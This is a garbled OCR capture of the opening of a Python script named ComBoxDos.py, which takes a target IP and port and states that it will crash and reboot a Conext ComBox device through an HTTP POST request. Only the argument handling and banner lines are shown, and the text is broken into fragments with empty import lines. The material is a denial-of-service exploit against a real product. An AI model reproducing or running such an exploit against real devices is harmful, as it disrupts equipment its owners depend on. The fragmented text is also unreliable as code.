
import
import
import
# 
============================================
print
'Usage: python ComBoxDos.py IP 
PORT'
print
'Number of arguments:'
,
len
(
sys
.
argv
)
,
'arguments.'
print
'Argument List:'
,
str
(
sys
.
argv
)
print
"ComBox Denial of Service via 
HTTP-POST Request"
global
 cmdosip

cmdosip 
=
str
(
sys
.
argv
[
1
]
)
port 
=
int
(
sys
.
argv
[
2
]
)
print
"[!] The script will cause the 
Conext ComBox device to crash and to 
reboot itself."